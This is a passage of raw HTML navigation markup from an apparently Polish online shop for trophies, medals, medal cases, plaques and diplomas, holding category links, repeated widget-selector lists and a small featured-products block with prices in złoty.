                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1583615759">
            <div class="widget-html">
                        <div class="widget-inner">
                    <a href="32-aluminiowe-fi-25"><img src="https://mediaform.com.pl/img/cms/emblematy.jpg" alt="" width="400" height="500" class=" " /></a>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/30-etui-na-medale" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/etui.png') no-repeat;"><span class="menu-title">Etui</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275640">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/39-etui" title="Etui" class="img">
                            Etui 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/40-do-medali" title="Do Medali" class="img">
                                Do Medali 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/42-do-plakiet" title="Do Plakiet" class="img">
                                Do Plakiet 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/133-do-blachy" title="Do Blachy" class="img">
                                Do Blachy 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/189-do-pinsow" title="Do Pinsów" class="img">
                                Do Pinsów 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1583617075">
            <div class="widget-html">
                        <div class="widget-inner">
                    <a href="40-do-medali"><img src="https://mediaform.com.pl/img/cms/etui.jpg" width="400" height="500" class=" " caption="false" /></a>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/43-podziekowania" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/podziekowania.png') no-repeat;"><span class="menu-title">Podziękowania</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275672">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/43-podziekowania" title="Podziękowania" class="img">
                            Podziękowania 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/45-plakiety" title="Plakiety" class="img">
                                Plakiety 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1583618641">
            <div class="widget-html">
                        <div class="widget-inner">
                    <a href="43-podziekowania"><img src="https://mediaform.com.pl/img/cms/podziekowania.jpg" alt="" width="400" height="500" class=" " /></a>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/46-dyplomy" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/dyplomy.png') no-repeat;"><span class="menu-title">Dyplomy</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275696">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/46-dyplomy" title="Dyplomy" class="img">
                            Dyplomy 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/47-ogolne-i-sportowe" title="Ogólne I Sportowe" class="img">
                                Ogólne I Sportowe 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/48-dla-hodowcow-golebi" title="Dla Hodowców Gołebi" class="img">
                                Dla Hodowców Gołebi 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/172-rodowody-zaproszenia-podziekowania-dla-hodowcow-golebi-pocztowych" title="Rodowody, Zaproszenia, Podziękowania dla Hodowców Gołębi Pocztowych" class="img">
                                Rodowody, Zaproszenia, Podziękowania dla Hodowców Gołębi Pocztowych 
                        </a>
